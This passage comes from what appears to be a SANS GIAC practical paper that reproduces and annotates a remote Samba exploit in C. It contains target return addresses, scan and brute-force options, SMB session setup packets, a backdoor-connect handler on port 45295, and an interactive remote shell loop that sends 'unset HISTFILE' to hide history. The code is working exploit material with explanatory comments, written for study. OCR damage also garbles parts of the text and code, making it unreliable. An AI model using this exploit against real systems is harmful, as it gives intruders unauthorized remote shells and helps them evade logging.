

```
essaye();<br>
anadler();<br>
samba(char *ip, unsigned long time_out);<br>
anadler() that fig. char *ip, unsigned int time_out);<br>
its_time:(inf Ed, unsigned int time_out);<br>
art_session(int sock), unsigned long ret, char *shellcode);
239 { "samba-2.2.5 - OpenBSD 3.2 (package)", 0x001d6170, bsd_bindcode, 2 },
 240 { "Crash (All platforms) ", 0xbade5dee, linux_bindcode, 0 },
241 };
 242
 243 /*****************************************************************************/
244 /* BCD: C function prototypes section. For a description of what each function
 245 * BCD: does, see the comments accompanying the function definitions farther
246 \star BCD: down.<br>247 \star/
247
 248
249 void shell();
250 void usage();
251 void handler();
 252
253 int is_samba(char *ip, unsigned long time_out);
254 int Connect(int fd, char *ip, unsigned int port, unsigned int time out);
255 int read timer(int fd, unsigned int time out);
256 int write timer(int fd, unsigned int time out);
257 int start session(int sock);
258 int exploit normal (int sock, unsigned long ret, char *shellcode);
259 int exploit openbsd32(int sock, unsigned long ret, char *shellcode);
 260
 261 /*****************************************************************************/
 262 /* BCD: Print out program usage information.
263 */
264 void usage(char *prog)
265 {<br>266
         fprintf(stderr, "Usage: %s [-bBcCdfprsStv] [host]\n\n"
267 "-b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, "
 268 "2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)\n"
 269 "-B <step> bruteforce steps (default = 300)\n"
 270 "-c <ip address> connectback ip address\n"
271 "-C <max childs> max childs for scan/bruteforce mode "<br>272 "(default = 40) \n"
                 " (default = 40) \n"<br>
"-d <delay> hruteforce/scanmously
273 -d \leq d \leq d bruteforce/scanmode delay in micro seconds "<br>274 \leq d \leq d \leq d" (default = 100000) \n"
                 \text{"(default = 100000)} \setminus n\text{"}<br>\text{"-f} \qquad \qquad \text{force} \setminus n\text{"}275 "-f force\n"
276 "-p <port> port to attack (default = 139) \n"<br>277 "-r <ret> return address\n"
277                "-r <ret> return address\n"
278 "-s "-s scan mode (random)\n"
279 "-S <network> scan mode\n"
280 "-t <type> presets (0 for a list) \n"
281 "-v verbose mode\ln\ln, prog);
 282
283 exit(1);
284 }
 285
 286 /*****************************************************************************/
 287 /* BCD: Given an IP address and a timeout in seconds, attempt to determine
 288 * BCD: whether a remote Samba server can be reached. Return -1 if a server
 289 * BCD: cannot be reached. Return 0 if a remote server is responds and
 290 * BCD: appears to be Samba. Return 1 if a remote server responds but
 291 * BCD: does not appear Samba-like.
292<br>293
      * BCD: The method used is as follows: send a "Node Status" query to
 294 * BCD: the host's NetBIOS Name Service (NBNS), and read the response.
 295 * BCD: Skip past the list of node names in the response, and check the
 296 * BCD: first six bytes of statistics. If they are all zeroes, then
 297 * BCD: assume the NBNS is Samba; Windows hosts typically put an
 298 * BCD: Ethernet MAC address in this space.
 299 *
 300 * BCD: This function performs a weak check; if tested against a
 301 * BCD: non-SMB service on UDP port 137, there is a fair chance that it
```

```
O 2000, DROW), DROW (DROW), DROW), DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DRAIL, DR
302 * BCD: would register as Samba. This is because we assume without checking
 303 * BCD: that the response will always be at least 63 bytes long, or even
 304 * BCD: longer if the 57th byte is greater than zero.
 305 */
306<br>307
     int is samba(char *ip, unsigned long time out)
 308 {
309 char<br>310 n
            nbtname[]= /* netbios name packet */
 311 {
312 0x80,0xf0,0x00,0x10,0x00,0x01,0x00,0x00,
313 0x00,0x00,0x00,0x00,0x20,0x43,0x4b,0x41,
314 0x41,0x41,0x41,0x41,0x41,0x41,0x41,0x41,
               0x41,0x41,0x41,0x41,0x41,0x41,0x41,
316 0x41,0x41,0x41,0x41,0x41,0x41,0x41,0x41,
317 0x41,0x41,0x41,0x41,0x41,0x00,0x00,0x21,
318 0x00,0x01
319 };
 320
321 unsigned char recv_buf[1024];<br>322 unsigned char *ptr;
         unsigned char *ptr;
 323
324 int i = 0;
325 int s = 0;
 326
327 unsigned int total = 0;
328<br>329
         /* BCD: Create socket for UDP communications. */330 if ((s = socket(PF_INET, SOCK_DGRAM, 17)) \leq 0) return -1;
 331
 332 /* BCD: Establish a connection to UDP port 137. */
333 if(Connect(s, ip, 137, time out) == -1) {
334 close(s);<br>335 return -1
            return -1;
336 }
 337
338 memset(recv_buf, 0x00, sizeof(recv_buf));
 339
340 /* BCD: Wait for the socket to be ready for writing, then send
341 \star BCD: the nbtname packet.<br>342 \star/
342
343 if(write_timer(s, time_out) == 1) {<br>344 if (write(s, nbtname, sizeof(nbt)
            if (write(s, nbtname, sizeof(nbtname)) \leq 0) {
345 close(s);
346 return -1;
347 }
348 }
349<br>350
350 /* BCD: Wait for the socket to be ready for reading, then read * BCD: the response.
          * BCD: the response.
352 \times /353 if (read_timer(s, time_out) == 1) {
354 if (read(s, recv buf, sizeof(recv buf)) \leq 0) {
355 close(s);<br>356 return -1
               return -1;
357 }
 358
 359 /* BCD: We assume we received at least 57 bytes of data,
 360 * BCD: and record the 8-bit value of the 57th octet as the
 361 * BCD: "total" max names.
 362 */
363 ptr = recv buf + 57;
364 total = *(\bar{p}tr - 1); /* max names */
```

```
ptr == 19;<br>
if ( *(ptr + 1) == 0x00 66 *(ptr + 2) == 0x00 66<br>
*(ptr + 3) == 0x00 66 *(ptr + 4) == 0x00 66<br>
*(ptr + 5) == 0x00 66 *(ptr + 6) == 0x00 66<br>
close (s);<br>
close (s);<br>
clum 0; /* BCD: Whatever answered on UDF
365<br>366        /* BCD: Step through the recv buf in increments of 18, until we
 365
 367 * BCD: have either incremented total times, or stepped outside
 368 * BCD: the recv_buf area. Then back up a little and check the
369 * BCD: start of the statistics area for six zero bytes. (Seems<br>370 * BCD: over-complicated to have a loop here. A couple lines of
             * BCD: over-complicated to have a loop here. A couple lines of
 371 * BCD: arithmetic would be more concise.)
372 \star/<br>373 whi
            while(ptr < recv_buf + sizeof(recv_buf)) {
374 ptr += 18;
375 if (i == total) {
376<br>377
                  ptr - 19;
 378
379 if (\star (ptr + 1) == 0x00 66 \star (ptr + 2) == 0x00 66<br>380 \star (ptr + 3) == 0x00 66 \star (ptr + 4) == 0x00 66*(ptr + 3) == 0 \times 00 && *(ptr + 4) == 0 \times 00 &&
381 *(ptr + 5) = 0x00 66 \times (ptr + 6) = 0x00 {
382 close(s);
383 return 0; /* BCD: Samba detected. */
384 }
 385
 386 /* BCD: Whatever answered on UDP port 137 was
 387 * BCD: not Samba.
388 */
389 close(s);<br>390 return 1;
                  return 1;
391 }<br>392 i
               i++;
393 }
 394
395 }
396 close(s);
397 return -1;
398 }
399<br>400
      400 /*****************************************************************************/
 401 /* BCD: Given a TCP or UDP socket descriptor, a remote IP address and port
 402 * BCD: number, and a timeout in seconds, attempt to establish a connection
 403 * BCD: to the remote host. On success, return 1. On failure, close the
 404 * BCD: socket and return -1.
 405 */
406 int Connect(int fd, char *ip, unsigned int port, unsigned int time_out)
 407 {
 408 /* ripped from no1 */
 409
410 int flags;<br>411 int solont
411 int select_status;<br>412 fd set connect read,
                                  connect read, connect write;
413 struct timeval timeout;<br>414 int getsocko
        int getsockopt length = 0;
415 int \bigcirc int getsockopt error = 0;
416 struct sockaddr in server;
 417
418 \frac{1}{2} /* BCD: Fill in a struct sockaddr with the IP address and port,
419 * BCD: so they can be passed to connect(2) in the required format.<br>420 */
420421 bzero(&server, sizeof(server));
422 server.sin family = AF_INET;
423 inet_pton(AF_INET, ip, &server.sin_addr);
424 server.sin port = htons(port);
 425
426 /* BCD: Raise the nonblocking flag for the socket descriptor. */
427 if((flags = fcntl(fd, F_GETFL, 0)) < 0) {
```
© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Byron Darrah **Page 59** 10/27/03

```
EQUELTY SEC = time out;<br>
CONDITY LEARC (SCONNETE TRACT);<br>
ZERRO(SCONNETE TRACT);<br>
ZERRO(SCONNETE TRACT);<br>
GERRO(SCONNETE TRACT);<br>
SETT(fd, sconnect \pm read);<br>
CONNET (CONNETE TRACT) (connect \pm retains) (
  \text{close}(\text{fd});
428 close(fd);
429 return -1;
430 }
 431
432 if(fcntl(fd, F_SETFL, flags | O_NONBLOCK) < 0) {<br>433 close(fd):
           close(fd);434 return -1;
435 }
 436
 437 /* BCD: Make the timeout and read and write sets ready to use
 438 * BCD: with select(2), which appears a little further down.
439 + /<br>440 + <i>time</i>440 timeout.tv_sec = time_out;<br>441 timeout.tv usec = 0;
        timeout.tv usec = 0;
442 FD ZERO(&connect read);
443 FD ZERO(&connect write);
444 FD SET(fd, &connect read);
445 FD SET(fd, &connect write);
 446
447 /* BCD: Initialize a connection to the remote host. */<br>448 if ((connect(fd, (struct sockaddr *) & server, sizeof(se
        if((connect(fd, (struct sockaddr *) &server, sizeof(server))) < 0) {
449 /* BCD: If any error other than EINPROGRESS is returned, then
 450 * BCD: there probably isn't a reachable remote service.
 451 * BCD: (EINPROGRESS means the connection was still being set up
452 * BCD: when connect(2) returned.)<br>453 */
 453 */
454 if(errno != EINPROGRESS) {<br>455 close(fd):
              close(fd);
456 return -1;
457 }
458 }
459 else {
 460 /* BCD: Attempt to return the flags to their original state. */
461 if(fcntl(fd, F SETFL, flags) < 0) {
462 close(fd);<br>463 return -1;
              return -1;464 }
465 return 1; /* BCD: SUCCESS: the connection is established. */
 466
467 }
 468
469 \prime * BCD: If we get this far, it means that the connection was still \prime + BCD: in progress when connect(2) returned. Therefore we use
          * BCD: in progress when connect(2) returned. Therefore we use
 471 * BCD: select(2) to wait a bit and see if the descriptor ever becomes
 472 * BCD: ready to use for reading or writing.
 473 */
474 select status = select(fd + 1, &connect read, &connect write, NULL,
475 & atimeout);
476<br>477
        /* BCD: If select(2) returned zero, the timeout expired. */
478 if(select_status == 0) {
479 close(fd);
480 return -1;
 481
482 }
 483
 484 /* BCD: If select(2) returned -1, there was a problem of some kind. */
485 if(select status == -1) {
486 close(\overline{f}d);
487 return -1;
488 }
 489
 490 /* BCD: If select(2) indicated that the descriptor is ready for IO... */
```

```
close(to);<br>
if (getsockopt error == 0) {<br>
if (tentil(fd, F gETEL, flags) < 0) {<br>
if (fentil(fd, F gETEL, flags) < 0) {<br>
close (fd);<br>
return -1;<br>
return -1;<br>
return -1;<br>
return -1;<br>
return -1;<br>
return -1;<br>
return -1;<br>
retur
491 if(FD_ISSET(fd, &connect_read) || FD_ISSET(fd, &connect_write)) {
 492
 493 /* BCD: If select(2) indicated we can read AND write... */
494 if(FD_ISSET(fd, &connect_read) & &<br>495 FD_ISSET(fd, &connect_write))
               FD ISSET(fd, &connect write)) {
 496
 497 /* BCD: Call getsockopt(2) to check for errors. */
498 getsockopt_length = sizeof(getsockopt_error);<br>499 if(getsockopt(fd, SOL SOCKET, SO ERROR,
               if(getsockopt(fd, SOL_SOCKET, SO_ERROR,
 500 &getsockopt_error, &getsockopt_length) < 0) {
501 errno = ETIMEDOUT;
502 close(fd);<br>503 return -1;
                  return -1;
504 }
505<br>506
               if(getsockopt error == 0) {
507 /* BCD: getsockopt(2) reported no errors. *
508 if(fcntl(fd, F SETFL, flags) < 0) {
509 close(fd);
510 return -1;
511 }
512 return 1; /* BCD: SUCCESS: connection estab. */
513 }
514 else {
 515 /* BCD: getsockopt(2) did reported an error. */
516 errno = getsockopt error;
517 close(fd);<br>518 return (-1)
                  return (-1);519 }
520 }
521 }
522 else {
523 \frac{1}{2} /* BCD: We can only get here if select(2) did not time out,<br>524 \frac{1}{2} * BCD: did not return an error, and did not indicate that
            * BCD: did not return an error, and did not indicate that
525 * BCD: the socket was read for reading or writing. In 526 * BCD: other words, we can never reach this statement.
            * BCD: other words, we can never reach this statement. */
527 close(fd);
528 return 1;
529 }
 530
 531 /* BCD: Control may reach this point if the select(2) indicated the
532 * BCD: socket is ready for reading or writing but not both. In this * BCD: case, we apparently deem the connection to be established
          * BCD: case, we apparently deem the connection to be established
 534 * BCD: even though we would not have checked for errors.
 535 */
 536
 537 /* Attempt to return the socket flags back to their original state. */
538 if(fcntl(fd, F SETFL, flags) < 0) {
539 close(fd);<br>540 return -1;
            return -1;541 }
542 return 1; /* BCD: SUCCESS: the connection is established. */
543 }
 544
 545 /****************************************************************************/
 546
 547 /* BCD: Wait up to a specified amount of time for a file descriptor to become
 548 * BCD: ready for reading (meaning data has arrived). If it does, return 1.
 549 * BCD: Otherwise, close the descriptor and return -1.
 550 */
551 int read timer(int fd, unsigned int time out)
 552 {
 553
```

```
ENGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGERION:<br>
CONSTRIGER
554 /* ripped from no1 */
 555
556 int flags;
557 int select status;
558 fd_set fdread;<br>559 struct_timeval timeout
         struct timeval timeout;
 560
561 /* BCD: Raise the nonblocking flag for the descriptor.<br>562 * BCD: (Perhaps some systems could hang on select if where
          * BCD: (Perhaps some systems could hang on select if we don't do this?)
563<br>564
         if((flags = fcntl(fd, F GETFL, 0)) < 0) {
565 close(fd);<br>566 return (-1
            return (-1);
567 }
568<br>569
         if(fcnt1(fd, F SETFL, flags | O NONBLOCK) < 0) {
570 close(fd);
571 return (-1);
572 }
 573
574 /* BCD: Call select(2) to test whether the descriptor is readable. */<br>575 timeout.tv sec = time out:
         timeout.tv_sec = time_out;
576 \times timeout.tv_usec = 0;
577 FD ZERO(&fdread);
578 FD_SET(fd, &fdread);<br>579 select status = sele
         select status = select(fd + 1, &fdread, NULL, NULL, &timeout);
580<br>581
         /* BCD: If select returned zero, the descriptor was not readable. */
582 if(select status == 0) {
583 \csc(\bar{f}d);
584 return (-1);
585 }
586<br>587
         /* BCD: If select returned -1, a error occured. */
588 if(select_status == -1) {<br>589 close(fd);
            close(\overline{f}d);
590 return (-1);
591 }
592<br>593
593 /* BCD: Is the descriptor is in the set of readable descriptors? */ 594 if (FD ISSET(fd, &fdread)) {
         if(FD_ISSET(fd, &fdread)) {
595<br>596
             /* BCD: Attempt to return the flags to their original state. */
597 if(fcntl(fd, F_SETFL, flags) < 0) {
598 close(fd);
599 return -1;
600 }
601 return 1; /* BCD: SUCCESS: the descriptor is now writable. */
602 }<br>603 e
         else {
604 close(fd);
605 return 1;
 606
607 }
608 }
 609
 610
 611 /****************************************************************************/
 612 /* BCD: Wait up to a specified amount of time for a file descriptor to become
 613 * BCD: ready for writing (meaning data can be sent without blocking). If it
 614 * BCD: does, return 1. Otherwise, close the descriptor and return -1.
 615 */
616 int write_timer(int fd, unsigned int time_out)
```

```
(flags = fontl(fd, F_GETFL, 0)) < 0) {<br>
close(fd);<br>
close(fd);<br>
creturn (-1);<br>
fontl(fd, F_SETFL, flags | O_NONBLOCK) < 0) {<br>
close(fd);<br>
creturn (-1);<br>
acO: call select(2) to test whether the descriptor is write<br>
cout.tv_
  \frac{1}{2} 617 {
 618
 619 /* ripped from no1 */
 620
621 int flags;<br>622 int select
       int select status;
623 fd set fdwrite;
624 struct timeval timeout;
 625
 626 /* BCD: Raise the nonblocking flag for the descriptor.
 627 * BCD: (Perhaps some systems could hang on select if we don't do this?)
628<br>629
629 if((flags = fcntl(fd, F_GETFL, 0)) < 0) {<br>630 close(fd);
          close(fd);
631 return (-1);
632 }
633 if(fcntl(fd, F_SETFL, flags | O_NONBLOCK) < 0) {
634 close(fd);
635 return (-1);
636 }
 637
 638 /* BCD: Call select(2) to test whether the descriptor is writable. */
639 timeout.tv_sec = time_out;
640 timeout.tv_usec = 0;
641 FD ZERO(&fdwrite);
642 FD_SET(fd, &fdwrite);
643 select status = select(fd + 1, NULL, \& fdwrite, NULL, \& timeout);
 644
 645 /* BCD: If select returned zero, the descriptor was not writable. */
646 if(select status == 0) {
647 close(fd);
648 return -1;
649 }
 650
651 /* BCD: If select returned -1, a error occured. */<br>652 if (select status == -1) {
       if(select_status == -1) {
653 close(\overline{fd});
654 return -1;
655 }
656<br>657
       /* BCD: Is the descriptor is in the set of writable descriptors? */658 if(FD_ISSET(fd, &fdwrite)) {
 659
 660 /* BCD: Attempt to return the flags to their original state. */
661 if (fcntl (fd, F SETFL, flags) < 0) {
662 close(fd);
663 return -1;
664 }
665 return 1; /* BCD: SUCCESS: the descriptor is now writable. */
666 }
667 else {
668 close(fd);
669 return -1;
670 }
671 }
 672
 673 /*****************************************************************************/
674 /* BCD: Interact with the remote bourne shell launched by a successfully
 675 * BCD: exploited Samba server. This first sends a few hardcoded commands
 676 * BCD: then goes into a loop that copies IO between sambal's stdin/stdout
 677 * BCD: in/out and the remote shell.
 678 */
679 void shell(int sock)
```

```
© SANS Institute 2003, Author retains full rights.
    \begin{array}{c} \n 3 \quad \text{if} \quad \text{if} \quad \text{if 680 {
 681 fd set fd read;
  682
  683 /* BCD: Hardcoded initialization commands:
 684 * BCD: unset HISTFILE # Disables bash history logging.<br>685 * BCD: echo ... # Print a brief banner.
 685 * BCD: echo ...
  686 * BCD: uname -a # Print some OS and host information.
 687 * BCD: id * Print user credentials.<br>688 */
 688
 689 char buff[1024], *cmd="unset HISTFILE; "
 690 "echo \"*** JE MOET JE MUIL HOUWE\";"
 691 "uname -a; id; \n";<br>692 int. n:
           int n;
  693
 694 /* BCD: Get ready to call select(2) on stdin and the shell socket. */<br>695 FD ZERO(&fd read):
           FD_ZERO(&fd_read);
 696 FD_SET(sock, &fd_read);
 697 FD SET(0, &fd read);
  698
 699 /* BCD: Send the initialization commands. */<br>700 send(sock, cmd, strlen(cmd), 0);
           send(sock, cmd, strlen(cmd), 0);
  701
  702 /* BCD: Now we loop, copying data back and forth over the network
  703 * BCD: until the remote size closes.
  704 */
 705 while(1) {
706 FD_SET(sock, &fd_read);<br>707 FD_SET(0. &fd_read);
               FDSET(0, &fd read);
 708
 709 /* BCD: If the remote shell socket closed, exit this loop. */
710 if (select(FD_SETSIZE, &fd_read, NULL, NULL, NULL) < 0 ) break;
 711
712 /* BCD: If the shell sent any data, receive it then write it<br>713 * BCD: to stdout.
                * BCD: to stdout.
714 */<br>715 if
               if (FD_ISSET(sock, &fd_read)) {
  716
 717 if((n = recv(sock, buffer, sizeof(buff), 0)) < 0)718 fprintf(stderr, "EOF\n");
719 exit(2);
720 }
 721
                  if (write(1, buff, n) < 0) break;
723 }
 724
 725 /* BCD: If there's data on stdin, read it then send it to
726 * BCD: the shell socket.<br>727 */
727
 728 if (FD_ISSET(0, &fd_read)) {
  729
 730 \left(\iint_{0}^{f}(\nabla f - \nabla f) \cdot d\mathbf{r}\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) / \left(\nabla f\right) 
 731 fprintf(stderr, "EOF\n");
 732 exit(2);
 733 }
 734
735 if (send(sock, buff, n, 0) < 0) break;
736 }
 737
 738 /* BCD: Sleep 10 microseconds. In case either side of
 739 * BCD: the socket is producing data very rapidly, this
 740 * BCD: improves network efficiency by allowing bytes to
 741 * BCD: accrue in the input buffers, so whole packets are
  742 * BCD: not wasted on tiny amounts of data.
```

```
C is eacodor port on an exploite astref rost. Arter set<br>
C is signal, the child will exit, leaving this handler functic<br>
C is consisted in the set of the set of the set of the set of the set of the set of the set of 
   \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} 743 */
744 usleep(10);
745 }
 746
747 fprintf(stderr, "Connection lost.\n\n");<br>748 exit(0):
        ext(0);749 }
 750
 751 /*****************************************************************************/
 752 /* BCD: This is the signal handler for SIGUSR1. The SIGUSR1 signal is sent to
 753 * BCD: the parent process if & when a child process successfully connects to
754 * BCD: the backdoor port on an exploited server host. After sending this 755 * BCD: signal, the child will exit. leaving this handler function to
755 * BCD: signal, the child will exit, leaving this handler function to * BCD: to establish it's own connection to the backdoor port.
     * BCD: to establish it's own connection to the backdoor port.
 757 */
758 void handler()
 759 {
760 int sock = 0;
761 int i = 0;762 OWNED = 1;
 763
 764 /* BCD: Wait for each currently active child process to die. */
765 for (i = 0; i < 100; i++)
766 if (childs[i] != 0xffffffff) waitpid(childs[i], NULL, 0);
767<br>768
        if ((sock = socket(AF_INET, SOCK_STREAM, 6)) < 0) {
769 close(sock);<br>770 exit(1);
            exit(1);771 }
 772
 773
 774 /* BCD: Connect to the back door. */
775 if(Connect(sock, (char *)inet_ntoa(addr1.sin_addr), 45295, 2) != -1) {<br>776 fprintf(stdout, "+ Worked!\n"
         fprintf(stdout, "+ Worked!\sqrt{n}"
 777 "----------------------------------------------"
                     "----------------\n\langle n" \rangle;
779 shell(sock); /* BCD: Be a remote shell client. */
780 close(sock);
781 }
 782
 783
784 }
 785
 786 /*****************************************************************************/
 787 /* BCD: Start an SMB session. This requires sending two packets to
 788 * BCD: the target server: (1) A "Session Setup" request, and (2), a
 789 * BCD: "Tree Connect" request. The responses to these packets are
790 * BCD: read but essentially ignored. Returns 0 for success.<br>791 */791
792 int start session(int sock)
 793 {
794 char buffer[1000];
795 char response[4096];
 796
        /* BCD: Define an SMB "Session Setup AndX" request. */
798 char session_data1[] = \sqrt{x00}\x00\x00\x00\x00\x20\x02\x00"799 - \frac{1}{x01\ x00\ x00\ x00\ y00";
 800
801 /* BCD: Define an SMB "Tree Connect" request. */ 802 char session data2[] = "\x00\x00\x00\x00
802 char session data2[] = "x00\x00\x00\x00\x5c\x5c\x69\x70\x63"803 -<br>\sqrt{x^24\ x^25\ x6f\ x6f\ x64\ x79\ x00"804 "\x00\x00\x00\x00\x00\x00\x00\x49\x50\x43""\x24";
```

```
ONDREGRET-VIPE<br>
Soloneader-Yings<br>
= 0.000;<br>
Diosheader-Yings<br>
= 0.000;<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
806<br>807      NETBIOS_HEADER   *netbiosheader;
 806
808 SMB HEADER *smbheader;
 809
810 /* BCD: Zero-fill the message buffer. */<br>811 memset(buffer. 0x00. sizeof(buffer)):
        memset(buffer, 0x00, sizeof(buffer));
 812
813 netbiosheader = (NETBIOS_HEADER *)buffer;<br>814 smbheader = (SMB HEADER *)(buffer + s
         smb smbheader = (SMB HEADER *)(buffer + sizeof(NETBIOS HEADER));
 815
 816 /* BCD: Initialize the NBT protocol headers. */
817 netbiosheader->type = 0x00; /* session message */<br>818 netbiosheader->flags = 0x00;
818 netbiosheader->flags = 0x00;<br>819 netbiosheader->length = htons(0x2E);
        netbiosheader->length
820<br>821
        /* BCD: Initialize the SMB header part of the request. */822 smbheader->protocol[0] = 0xFF;
823 smbheader->protocol[1] = 'S';<br>824 smbheader->protocol[2] = 'M';
824 smbheader->protocol[2]
825 smbheader->protocol[3] = 'B';<br>826 smbheader->command = 0x73;
       smbheader->command = 0x73; /* session setup */
827 smbheader->flags = 0x08; /* caseless pathnames */
828 smbheader->flags2 = 0x01; \frac{1}{x} long filenames supported */
829 smbheader->pid = qetpid() & 0xFFFF;
830 smbheader->uid = 100;
831 smbheader->mid = 0x01;
832<br>833
        /* BCD: Add the "Sesstion Setup AndX" part of the packet. */834 memcpy(buffer + sizeof(NETBIOS HEADER) + sizeof(SMB HEADER),
835 session data1, sizeof(session data1) - 1);
 836
 837 /* BCD: Send the request. */
838 if(write_timer(sock, 3) == 1)<br>839 if (send(sock, buffer, 50,
            if (send(sock, buffer, 50, 0) < 0) return -1;
 840
        memset(response, 0x00, sizeof(response));
 842
 843 /* BCD: Read the response. */
844 if (read timer(sock, 3) == 1)
845 if (read(sock, response, sizeof(response) - 1) < 0) return -1;
 846
847 netbiosheader = (NETBIOS_HEADER *)response;<br>848 smbheader = (SMB HEADER *)(response + s
         smbheader = (SMB HEADER *)(response + sizeof(NETBIOS HEADER)); 849
850 /* BCD: Sanity check; although processing continues regardless of result. */
851 if (netbiosheader->type != 0x00)
852 fprintf(stderr, "+ Recieved a non session message\n");
853<br>854
854 netbiosheader = (NETBIOS_HEADER *)buffer;<br>855 smbheader = (SMB_HEADER *)(buffer + s
                           = (SMB HEADER *)(buffer + sizeof(NETBIOS HEADER));
 856
857 memset(buffer, 0x00, sizeof(buffer));
 858
859 netbiosheader-\frac{1}{2} = 0x00; \frac{1}{2} /* session message */<br>860 netbiosheader-\frac{1}{2}flags = 0x00;
         netbiosheader-&gt;flags = <math>0x00;</math>861 netbiosheader->length = htons(0x3C);
 862
863 smbheader->protocol[0] = 0xFF;
864 smbheader->protocol[1] = 'S';
865 smbheader->protocol[2] = 'M';
866 smbheader->protocol[3] = 'B';
867 smbheader->command = 0x70; /* start connection */<br>868 smbheader->pid = getpid() & 0xFFFF;
868 smbheader->pid = getpid() & 0xFFFF;
```
© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Byron Darrah **Page 66** 10/27/03

```
Set(response, 0x00, sizeo(response));<br>
Cread the response, *<br>
Cread time response, sizeof(response) - 1) < 0) return<br>
Cread time retains and sizes are retained in the cream of the same retained strained<br>
<b>ECD: An
869 smbheader->tid = 0x00;<br>870 smbheader->uid = 100;
869 smbheader->tid = 0x00;
 871
 872 /* BCD: Add the "Tree Connect" part of the packet. */
873 memcpy(buffer + sizeof(NETBIOS_HEADER) + sizeof(SMB_HEADER),<br>874 session data2, sizeof(session data2) - 1);
                session data2, sizeof(session data2) - 1);
 875
876 /* BCD: Send the request. */<br>877 if (write timer (sock, 3) == 1
        if(write_timer(sock, 3) == 1)
878 if (send(sock, buffer, 64, 0) < 0) return -1;
 879
880 memset(response, 0x00, sizeof(response));
881<br>882
        /* BCD: Read the response. */883 if (read_timer(sock, 3) == 1)<br>884 if (read(sock, response, s
           if (read(sock, response, sizeof(response) - 1) < 0) return -1;
 885
886 netbiosheader = (NETBIOS HEADER *) response;
887 smbheader = (SMB HEADER *)(response + sizeof(NETBIOS HEADER));
 888
        \sqrt{*} BCD: Another sanity check, but this time it is handled seriously. */890 if (netbiosheader->type != 0x00) return -1;
 891
892 return 0;
893 }
 894 /****************************************************************************/
895 int
896 exploit normal(int sock, unsigned long ret, char *shellcode)
 897 {
 898
899 char buffer[4000];
900 char exploit data[] =
